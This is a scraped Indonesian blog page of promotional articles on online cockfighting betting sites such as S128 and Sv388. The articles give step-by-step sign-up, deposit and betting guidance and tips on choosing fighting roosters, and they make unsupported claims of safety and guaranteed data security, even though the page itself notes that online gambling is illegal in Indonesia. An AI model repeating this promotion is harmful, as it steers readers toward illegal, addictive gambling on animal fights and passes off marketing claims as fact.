<p>Langkah pertama adalah mengunjungi situs resmi S128. Setelah itu, cari opsi &#8220;Daftar&#8221; atau &#8220;Registrasi&#8221;. Pemain harus mengisi formulir pendaftaran dengan informasi dasar seperti nama, alamat email, dan nomor telepon.</p>
<p>Setelah mengisi formulir, verifikasi email akan dikirim ke alamat yang telah didaftarkan. Pemain perlu mengklik tautan dalam email untuk mengaktifkan akun. Setelah akun aktif, langkah berikutnya adalah melakukan deposit untuk mulai bermain.</p>
<h3>Langkah-Langkah Melakukan Taruhan</h3>
<p>Setelah memiliki akun dan mendanai saldo, pemain dapat mulai memasang taruhan. Kunjungi bagian sabung ayam di platform. Pemain dapat melihat jadwal pertarungan dan pilih pertandingan yang akan diikuti.</p>
<p>Sebelum bertaruh, tinjau statistik ayam yang akan bertarung. Setelah memilih, tentukan jumlah taruhan yang ingin dipasang. Setelah itu, konfirmasi taruhan untuk memastikan semuanya terproses dengan benar. Pastikan memantau hasil pertarungan untuk melihat hasil taruhan.</p>
<h3>Tips Memilih Ayam Jagoan</h3>
<p>Memilih ayam jagoan adalah kunci dalam judi sabung ayam. Pemain disarankan untuk melakukan riset tentang performa ayam dalam beberapa pertarungan sebelumnya. Amati kekuatan fisik dan teknik bertarung masing-masing ayam.</p>
<p>Informasi tentang pelatih dan pengalaman ayam juga penting. Perhatikan juga faktor mental ayam, karena ayam yang lebih terlatih dan berpengalaman biasanya lebih unggul. Jika memungkinkan, saksikan beberapa pertarungan untuk mendapatkan gambaran jelas tentang gaya bertarung masing-masing ayam.</p>
<h2>Legalitas dan Tanggung Jawab Bermain</h2>
<p>Permainan judi online di Indonesia, termasuk Judi Sabung Ayam S128, memiliki implikasi hukum yang perlu dipahami dengan seksama. Selain itu, tanggung jawab bermain secara bertanggung jawab menjadi kunci untuk menjaga pengalaman permainan tetap positif.</p>
<h3>Regulasi Judi Online di Indonesia</h3>
<p>Judi online di Indonesia secara umum dilarang oleh hukum. Undang-Undang Informasi dan Transaksi Elektronik (UU ITE) dan KUHP mengatur praktik perjudian. Pelanggaran terhadap regulasi ini dapat berujung pada sanksi pidana.</p>
<p>Beberapa pihak menawarkan platform judi online dengan klaim legalitas, tetapi pemain harus berhati-hati. Tidak semua situs judi yang beroperasi di Indonesia mematuhi hukum yang berlaku. Sangat penting untuk memastikan bahwa platform yang digunakan aman dan terpercaya, serta memiliki izin operasi yang jelas.</p>
<h3>Pentingnya Bermain Secara Bertanggung Jawab</h3>
<p>Bermain judi harus dilakukan dengan kesadaran penuh terhadap risiko yang ada. Pemain harus menetapkan batasan untuk anggaran dan waktu bermain. Sifat adiktif dari judi dapat mengakibatkan kerugian finansial dan dampak emosional.</p>
<p>Penting bagi setiap pemain untuk mengenali tanda-tanda kecanduan judi dan mencari bantuan jika diperlukan. Mengelola harapan dan memahami bahwa perjudian adalah bentuk hiburan, bukan cara untuk mendapatkan keuntungan finansial, adalah langkah penting dalam bermain secara bertanggung jawab.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/judi-sabung-ayam-s128/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Judi Sabung Ayam S128: Panduan Lengkap untuk Pemula dan Petaruh Berpengalaman</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/rekomendasi-situs-sabung-ayam-online-dengan-bonus-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-SV388-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Sabung Ayam SV388" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/rekomendasi-situs-sabung-ayam-online-dengan-bonus-besar/">Rekomendasi Situs Sabung Ayam Online Dengan Bonus Besar untuk Pengalaman Lebih Menarik</a></h4>
						<span class="related-post-date">17/09/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/peluang-menang-tinggi-dalam-taruhan-sabung-ayam-modern/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan Sabung Ayam Terbaik" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/peluang-menang-tinggi-dalam-taruhan-sabung-ayam-modern/">Peluang Menang Tinggi Dalam Taruhan Sabung Ayam Modern: Strategi Dan Tips Terbaik</a></h4>
						<span class="related-post-date">19/09/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-pertarungan-ayam-tradisional/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/04/3ht0k-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-pertarungan-ayam-tradisional/">Tips Teknik Rahasia Sabung Ayam Juara Terungkap</a></h4>
						<span class="related-post-date">09/05/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7607" class="blog-post post-7607 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/situs-sabung-ayam-sv388/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Link Streaming Sabung Ayam" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Link-Streaming-Sabung-Ayam.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/situs-sabung-ayam-sv388/">Situs Sabung Ayam Sv388: Panduan Lengkap untuk Penggemar Sabung Ayam</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">24/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Situs Sabung Ayam Sv388 telah menjadi salah satu platform terkemuka untuk penggemar sabung ayam di Indonesia. <strong>Platform ini menawarkan pengalaman taruhan yang aman dan transparan, memungkinkan pengguna untuk menyaksikan pertarungan ayam secara langsung sambil terlibat dalam taruhan secara real-time.</strong> Di tengah meningkatnya popularitas sabung ayam, Sv388 memberikan solusi yang memudahkan akses bagi para penggemar untuk menikmati hobi mereka secara online.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdq1-ika78.jpg?width=1344&amp;height=768&amp;dream" alt="Kerumunan orang menonton pertandingan sabung ayam tradisional di arena terbuka dengan latar belakang tanaman tropis dan kios pasar." /></p>
<p>Dengan fitur canggih dan antarmuka yang ramah pengguna, Sabung Ayam Sv388 menarik perhatian banyak kalangan. Mereka yang ingin merasakan sensasi pertarungan ayam bisa menemukan berbagai informasi dan tips di situs ini, yang membantu meningkatkan pengalaman mereka. Beragam pilihan taruhan dan pertandingan menarik dihadirkan dengan kualitas terbaik, menambah daya tarik bagi para pemain.</p>
<p>Pengguna di Sv388 tidak hanya mendapatkan akses ke konten berkualitas tinggi, tetapi juga terlibat dalam komunitas yang saling mendukung. Ini menciptakan lingkungan di mana para penggemar bisa berbagi pengalaman dan strategi taruhan. Melalui pendekatan ini, Sabung Ayam Sv388 mendefinisikan ulang cara orang menikmati dan terlibat dalam sabung ayam di era digital.</p>
<h2>Apa Itu Situs Sabung Ayam Sv388?</h2>
<p>Situs Sabung Ayam Sv388 adalah platform daring yang menawarkan pertandingan sabung ayam secara real-time. Dengan berbagai fitur yang menarik, situs ini telah menarik perhatian banyak penggemar sabung ayam di Indonesia dan luar negeri.</p>
<h3>Sejarah dan Perkembangan Sv388</h3>
<p>Sv388 mulai beroperasi dalam beberapa tahun terakhir dan cepat mendapatkan reputasi di kalangan penggemar sabung ayam. Hal ini berkat fokusnya pada kualitas dan keandalan selama pertaruhan.</p>
<p>Platform ini beradaptasi dengan teknologi terbaru untuk menawarkan pengalaman streaming yang lebih baik. Seiring berkembangnya kebutuhan akan hiburan daring, Sv388 terus melakukan inovasi untuk meningkatkan layanan mereka.</p>
<h3>Keunggulan Platform Sv388</h3>
<p>Salah satu keunggulan utama Sv388 adalah antarmuka yang ramah pengguna. Pengguna dapat dengan mudah menavigasi situs dan menemukan pertandingan yang ingin mereka saksikan.</p>
<p>Selain itu, Sv388 menawarkan berbagai jenis taruhan dan odds yang kompetitif. Dengan fitur live streaming kualitas tinggi, pengguna dapat merasakan setiap momen pertandingan secara langsung. Keamanan dan privasi data pengguna juga menjadi prioritas utama.</p>
<h3>Perbedaan Sv388 dengan Situs Sabung Ayam Lain</h3>
<p>Sv388 menonjol dibandingkan situs sabung ayam lainnya dalam beberapa aspek. Pertama, kualitas siaran langsung yang disediakan, memungkinkan pengguna untuk menyaksikan pertandingan tanpa hambatan.</p>
<p>Kedua, platform ini dikenal karena proses pendaftaran yang cepat dan mudah. Pengguna baru dapat dengan cepat membuat akun dan mulai bertaruh dalam waktu singkat.</p>
<p>Ketiga, Sv388 sering memberikan promosi dan bonus menarik untuk menarik pengguna baru dan mempertahankan yang lama. Ini menjadikannya pilihan populer di pasar sabung ayam online.</p>
<h2>Cara Mendaftar dan Bermain di Sv388</h2>
<p>Untuk mulai bermain di Sv388, pengguna perlu melalui beberapa langkah penting. Langkah-langkah ini mencakup pendaftaran akun, proses deposit dan penarikan, serta memulai taruhan dengan benar agar pengalaman bermain berlangsung lancar.</p>
<h3>Panduan Registrasi Akun</h3>
<p>Pendaftaran akun di Sv388 dimulai dengan mengunjungi situs resmi. Pengguna harus mengisi formulir pendaftaran yang mencakup informasi seperti nama lengkap, alamat email, dan nomor telepon. Setelah mengisi informasi tersebut, pengguna akan menerima kode verifikasi melalui email atau SMS.</p>
<p>Setelah verifikasi berhasil, pengguna perlu mengatur kata sandi. Pastikan kata sandi tersebut kuat dan tidak mudah ditebak. Setelah semua langkah pendaftaran selesai, pengguna akan memiliki akses penuh ke semua fitur yang ditawarkan oleh Sv388.</p>
<h3>Proses Deposit dan Penarikan</h3>
<p>Setelah akun terdaftar, pengguna dapat melanjutkan ke proses deposit. Sv388 menawarkan berbagai metode pembayaran, termasuk transfer bank dan e-wallet. Pengguna harus memilih metode yang paling nyaman dan mengikuti instruksi yang diberikan di situs.</p>
<p>Untuk melakukan deposit, pengguna perlu memasukkan jumlah yang ingin ditransfer dan mengkonfirmasi transaksi. Penarikan juga dapat dilakukan melalui metode yang sama. Pastikan untuk memeriksa batasan minimum dan maksimum untuk deposit dan penarikan agar tidak menemui kendala.</p>
<h3>Langkah-Langkah Memulai Taruhan</h3>
<p>Setelah berhasil mendeposit, pengguna bisa mulai melakukan taruhan. Pertama, mereka harus memilih jenis pertandingan atau event sabung ayam yang ingin diikuti. Pengguna dapat melihat jadwal pertandingan dan informasi terkait lainnya di situs.</p>
<p>Setelah memilih, pengguna perlu menentukan jumlah taruhan yang ingin dipasang dan jenis taruhan yang diinginkan, apakah itu taruhan tunggal atau kombinasi. Setelah semua informasi dikonfirmasi, pengguna dapat memasang taruhan dengan menekan tombol konfirmasi.</p>
<h2>Fitur dan Keamanan Situs Sabung Ayam Sv388</h2>
<p>Situs Sabung Ayam Sv388 menawarkan berbagai fitur menarik dan keamanan yang terjamin bagi penggunanya. Dengan sistem live streaming yang efektif serta teknologi canggih untuk melindungi data pengguna, pengalaman bertaruh menjadi lebih aman dan menyenangkan. Layanan bantuan yang responsif juga meningkatkan kepuasan pengguna.</p>
<h3>Sistem Live Streaming Pertandingan</h3>
<p>Situs ini menyediakan sistem live streaming yang memungkinkan pengguna untuk menonton pertandingan sabung ayam secara langsung. Streaming berkualitas tinggi menjamin pengalaman menonton yang mendalam.</p>
<p>Pengguna dapat menikmati tayangan tanpa buffering, membuat mereka lebih terlibat dalam taruhan yang dilakukan. Selain itu, informasi real-time mengenai statistik pertandingan juga disediakan, membantu pemain dalam mengambil keputusan yang lebih baik.</p>
<h3>Teknologi Keamanan Data Pengguna</h3>
<p>Keamanan data pengguna merupakan prioritas utama di Sv388. Situs ini menggunakan enkripsi SSL untuk melindungi informasi pribadi dan transaksi finansial. Teknologi ini menjamin bahwa data tidak dapat diakses oleh pihak ketiga.</p>
<p>Situs juga menerapkan verifikasi dua langkah untuk akun pengguna, membuat akses tidak sah menjadi sangat sulit. Dengan kebijakan perlindungan data yang ketat, pengguna dapat bertaruh dengan tenang tanpa khawatir akan kebocoran informasi.</p>
<h3>Layanan Bantuan dan Customer Service</h3>
<p>Dukungan pelanggan di Sv388 tersedia selama 24 jam setiap hari. Pengguna dapat menghubungi tim layanan bantuan melalui berbagai saluran, termasuk live chat dan email. Respons cepat dari tim tersebut memastikan bahwa setiap masalah dapat diatasi dengan segera.</p>
<p>Panduan lengkap juga disediakan di situs, menjelaskan segala hal mulai dari proses pendaftaran hingga cara bertaruh. Dengan akses mudah ke informasi, pengalaman pengguna menjadi lebih lancar dan memuaskan.</p>
<h2>Tips Sukses Bermain Sabung Ayam Online di Sv388</h2>
<p>Strategi yang efektif, manajemen yang bijaksana, dan etika yang baik sangat penting dalam permainan sabung ayam online di Sv388. Berikut adalah beberapa tips untuk meningkatkan peluang kesuksesan.</p>
<h3>Strategi Memilih Ayam Unggulan</h3>
<p>Memilih ayam yang tepat adalah kunci sukses. Pemain harus memahami karakteristik unggul dari ayam sabung yang dipilih.</p>
<ul>
<li><strong>Kualitas Fisik</strong>: Perhatikan bentuk tubuh, bulu, dan postur ayam. Ayam yang sehat cenderung memiliki performa yang lebih baik.</li>
<li><strong>Pengalaman Bertanding</strong>: Ayam yang telah berpengalaman dalam bertanding biasanya lebih agresif dan terlatih.</li>
<li><strong>Statistik Pertandingan Sebelumnya</strong>: Lihat catatan kemenangan dan cara bertarung. Ayam dengan catatan baik lebih mungkin untuk menang.</li>
<li><strong>Latihan dan Perawatan</strong>: Rutin melatih dan merawat ayam dapat meningkatkan kemampuannya.</li>
</ul>
<h3>Manajemen Modal dan Risiko</h3>
<p>Penting untuk menetapkan modal yang jelas sebelum bermain. Pemain harus memiliki anggaran yang tidak mengganggu keuangan pribadi.</p>
<ul>
<li><strong>Tetapkan Anggaran</strong>: Tentukan jumlah uang yang siap digunakan dan patuhi batas tersebut.</li>
<li><strong>Pahami Risiko</strong>: Kenali bahwa setiap taruhan memiliki risiko. Pemain tidak boleh mengejar kerugian dengan bertaruh lebih banyak.</li>
<li><strong>Diversifikasi Taruhan</strong>: Pertimbangkan untuk bertaruh di beberapa pertandingan untuk menyebar risiko, alih-alih bertumpu pada satu taruhan.</li>
<li><strong>Catat Setiap Taruhan</strong>: Mencatat hasil taruhan dapat membantu dalam menganalisis tren dan membuat keputusan yang lebih baik di masa depan.</li>
</ul>
<h3>Etika dan Tanggung Jawab Bermain</h3>
<p>Bermain dengan etika penting untuk menjaga integritas permainan.</p>
<ul>
<li><strong>Bermain Adil</strong>: Hindari kecurangan dan selalu bermain sesuai aturan yang berlaku.</li>
<li><strong>Tanggung Jawab Sosial</strong>: Sadari dampak dari perjudian. Jangan sampai mengganggu kehidupan sosial dan finansial sehari-hari.</li>
<li><strong>Pikirkan Sebelum Bertaruh</strong>: Selalu berpikir matang sebelum memasang taruhan. Keterbatasan diri adalah kunci untuk menghindari masalah.</li>
<li><strong>Waspadai Kecanduan</strong>: Jika merasa permainan tidak menyenangkan lagi atau sulit dikendalikan, penting untuk mencari bantuan.</li>
</ul>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/situs-sabung-ayam-sv388/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Situs Sabung Ayam Sv388: Panduan Lengkap untuk Penggemar Sabung Ayam</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-sabung-ayam-online-menang-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/05/Pertarungan-ayam-jago-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Pertarungan ayam jago" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-sabung-ayam-online-menang-besar/">Panduan Lengkap Sabung Ayam Online | Menang Besar</a></h4>
						<span class="related-post-date">21/05/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-taruhan-sabung-ayam-terbaik-di-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Taruhan-Sabung-Ayam-Terbaik-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan Sabung Ayam Terbaik" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-taruhan-sabung-ayam-terbaik-di-indonesia/">Situs Taruhan Sabung Ayam Terbaik di Indonesia</a></h4>
						<span class="related-post-date">22/11/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/sabung-ayam-sv388/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/09/Sabung-ayam-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Sabung ayam online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/sabung-ayam-sv388/">Sabung Ayam SV388: Panduan Lengkap untuk Penggemar Ayam Petarung</a></h4>
						<span class="related-post-date">21/05/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7608" class="blog-post post-7608 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/taruhan-sabung-ayam-online/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Agen-Sabung-Ayam-Terpercaya-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Agen Sabung Ayam Terpercaya" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Agen-Sabung-Ayam-Terpercaya-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Agen-Sabung-Ayam-Terpercaya-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Agen-Sabung-Ayam-Terpercaya-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Agen-Sabung-Ayam-Terpercaya-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Agen-Sabung-Ayam-Terpercaya.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/taruhan-sabung-ayam-online/">Taruhan Sabung Ayam Online: Panduan Lengkap untuk Pemula</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">23/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Taruhan Sabung Ayam Online menjadi pilihan menarik bagi banyak penggemar judi karena menawarkan kenyamanan dan aksesibilitas. Dengan perkembangan teknologi, petaruh kini dapat memasang taruhan dari rumah, menjadikan pengalaman ini lebih mudah dan efisien. <strong>Keunggulan utama dari taruhan ini adalah kemampuan untuk menyaksikan pertandingan secara langsung, memungkinkan petaruh membuat keputusan yang lebih baik.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdrp-0udul.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pria menggunakan laptop dengan tampilan situs taruhan sabung ayam online di meja kerja yang rapi." /></p>
<p>Dalam dunia taruhan sabung ayam, penting untuk memahami aturan dan strategi yang tepat. Penggemar yang serius biasanya mencari informasi tentang ayam, penangkar, dan statistik untuk meningkatkan peluang mereka memenangkan taruhan. <strong>Memahami aspek-aspek ini adalah kunci untuk sukses dalam taruhan sabung ayam online.</strong></p>
<p>Melihat popularitas taruhan sabung ayam online, banyak situs judi telah bermunculan untuk memenuhi permintaan tersebut. Petaruh memiliki berbagai pilihan platform untuk dipilih, sehingga penting untuk menemukan situs yang terpercaya dan memiliki reputasi baik. <strong>Pilihlah platform yang menawarkan keamanan dan layanan pelanggan yang responsif untuk pengalaman taruhan yang lebih baik.</strong></p>
<h2>Apa Itu Taruhan Sabung Ayam Online</h2>
<p>Taruhan sabung ayam online adalah bentuk perjudian yang menggabungkan tradisi sabung ayam dengan kemajuan teknologi digital. Ini menciptakan akses yang lebih luas bagi para penggemar sabung ayam untuk berpartisipasi.</p>
<h3>Pengertian Sabung Ayam Online</h3>
<p>Sabung ayam online merupakan aktivitas taruhan yang dilakukan melalui platform digital, di mana penggemar dapat memperkirakan ayam mana yang akan menang dalam pertarungan. Pertarungan ini biasanya disiarkan secara langsung, memungkinkan penonton untuk mengikuti jalannya pertandingan secara real-time. Taruhan ini mencakup berbagai jenis, seperti taruhan langsung, taruhan parlay, dan taruhan over/under, sehingga memberikan variasi bagi para pemain.</p>
<h3>Perkembangan Sabung Ayam dari Tradisional ke Digital</h3>
<p>Sabung ayam tradisional telah ada sejak lama dalam budaya Indonesia, biasanya dilakukan secara langsung dengan kerumunan penonton. Dengan kemajuan teknologi, sabung ayam telah bertransisi ke platform online. Saat ini, berbagai situs web dan aplikasi memungkinkan orang untuk bertaruh dari kenyamanan rumah mereka. Digitalisasi ini tidak hanya mempermudah akses, tetapi juga menjaga esensi dari sabung ayam dengan tetap mempertahankan peraturan dan cara bermain yang sama.</p>
<h3>Popularitas Taruhan Sabung Ayam di Era Modern</h3>
<p>Taruhan sabung ayam online semakin populer di era modern. Banyak orang menyukai kenyamanan dan kemudahan yang ditawarkan oleh perjudian digital. Dapat diakses melalui smartphone atau komputer, hal ini memudahkan pemain untuk terlibat dalam taruhan kapan saja. Platform ini juga menarik bagi generasi muda yang lebih terbiasa menggunakan teknologi.</p>
<p>Taruhan sabung ayam online telah menghadirkan pengalaman yang lebih interaktif, dengan fitur seperti live streaming dan statistik real-time, yang membantu pemain membuat keputusan lebih baik.</p>
<h2>Cara Kerja Taruhan Sabung Ayam Online</h2>
<p>Taruhan sabung ayam online memiliki beberapa aspek penting yang membentuk cara kerjanya. Ini mencakup proses registrasi, jenis taruhan yang tersedia, dan sistem pembayaran.</p>
<h3>Proses Registrasi dan Pembuatan Akun</h3>
<p>Untuk mulai bertaruh, pemain harus melakukan registrasi di platform taruhan yang dipilih. Proses ini umumnya sederhana. Pemain mengisi formulir yang mencakup informasi pribadi seperti nama, alamat email, dan nomor telepon.</p>
<p>Setelah mengisi formulir, pemain perlu memverifikasi akun mereka melalui email atau SMS. Tautan atau kode verifikasi akan dikirimkan, yang harus digunakan untuk mengaktifkan akun.</p>
<p>Setelah registrasi, pemain dapat mengakses semua fitur platform, termasuk melihat pertandingan sabung ayam yang tersedia dan melakukan taruhan.</p>
<h3>Jenis Taruhan yang Tersedia</h3>
<p>Taruhan sabung ayam online menawarkan berbagai jenis taruhan. Jenis yang paling umum termasuk taruhan langsung pada pemenang pertandingan dan taruhan over/under pada jumlah ronde.</p>
<p>Berikut adalah beberapa jenis taruhan yang umum ditemukan:</p>
<ul>
<li><strong>Taruhan Menang</strong>: Memilih ayam yang akan menang dalam pertarungan.</li>
<li><strong>Taruhan Ronde</strong>: Mempertaruhkan pada jumlah ronde yang akan berlangsung.</li>
<li><strong>Taruhan Score</strong>: Mempertaruhkan pada jumlah poin yang akan didapatkan oleh masing-masing ayam.</li>
</ul>
<p>Setiap jenis taruhan memiliki peluang yang berbeda, dan pemahaman mendalam tentang setiap jenis dapat membantu pemain membuat keputusan yang lebih baik.</p>
<h3>Sistem Pembayaran dan Penarikan Dana</h3>
<p>Setelah melakukan taruhan, sistem pembayaran akan memproses setiap transaksi. Pemain harus memilih metode pembayaran yang tersedia, yang biasanya mencakup transfer bank, e-wallet, dan kartu kredit.</p>
<p>Setelah selesai bertaruh, pemain dapat melakukan penarikan dana. Proses penarikan biasanya memerlukan beberapa langkah verifikasi untuk memastikan keamanan. Pemain harus mengisi formulir penarikan dan menyampaikan jumlah yang ingin ditarik.</p>
<p>Waktu pemrosesan penarikan berbeda-beda tergantung pada metode yang dipilih, tetapi biasanya berlangsung antara 1 hingga 5 hari kerja.</p>
<h2>Tips Memilih Situs Taruhan Sabung Ayam Online Terpercaya</h2>
<p>Memilih situs taruhan sabung ayam online yang terpercaya memerlukan perhatian pada beberapa aspek penting. Kriteria situs yang baik, fitur pendukung yang ada, dan layanan pelanggan yang memadai menjadi faktor utama dalam pengambilan keputusan.</p>
<h3>Kriteria Situs Aman dan Legal</h3>
<p>Situs taruhan yang aman dan legal penting untuk memastikan perlindungan bagi para pemain. Pertama, periksa lisensi yang dimiliki situs. Pastikan situs tersebut memiliki lisensi resmi dari lembaga yang diakui.</p>
<p>Keberadaan sistem keamanan yang kuat, seperti enkripsi data, juga harus menjadi prioritas. Hal ini penting untuk melindungi informasi pribadi dan transaksi keuangan.</p>
<p>Selanjutnya, tinjau reputasi situs melalui ulasan dan testimoni dari pengguna lain. Situs yang memiliki banyak laporan positif biasanya lebih dapat dipercaya.</p>
<h3>Fitur-Fitur Pendukung pada Situs Terpercaya</h3>
<p>Fitur pendukung dapat meningkatkan pengalaman taruhan. Situs yang baik biasanya menyediakan platform yang responsif dan mudah digunakan. Pastikan antarmuka situs jelas dan navigasi mudah dilakukan.</p>
<p>Situs terpercaya juga menawarkan berbagai pilihan permainan dan tipe taruhan. Fitur seperti statistik langsung dan analisis pertandingan dapat membantu para bettor membuat keputusan yang lebih baik.</p>
<p>Kemudahan dalam melakukan deposit dan penarikan harus diperhatikan. Situs yang terpercaya menyediakan berbagai metode pembayaran yang aman dan cepat. Ini memberikan kenyamanan bagi pengguna saat bertransaksi.</p>
<h3>Pentingnya Layanan Pelanggan</h3>
<p>Layanan pelanggan yang baik menjadi faktor penting dalam pemilihan situs taruhan. Pastikan situs menawarkan dukungan pelanggan yang responsif dan tersedia 24/7.</p>
<p>Periksa berbagai saluran komunikasi yang disediakan, seperti live chat, email, atau telepon. Kemampuan tim dukungan untuk menangani masalah dengan cepat sangat penting untuk kenyamanan pengguna.</p>
<p>Ulasan dari pengguna lain mengenai layanan pelanggan juga patut diperhatikan. Layanan yang cepat dan ramah dapat membuat pengalaman taruhan menjadi lebih menyenangkan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/taruhan-sabung-ayam-online/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Taruhan Sabung Ayam Online: Panduan Lengkap untuk Pemula</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/sabung-ayam-deposit-pulsa/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Agen-Sabung-Ayam-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Agen Sabung Ayam Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/sabung-ayam-deposit-pulsa/">Sabung Ayam Deposit Pulsa: Cara Mudah Menangkan Taruhan Anda</a></h4>
						<span class="related-post-date">03/02/2025</span>
					</section>

				
					<section>
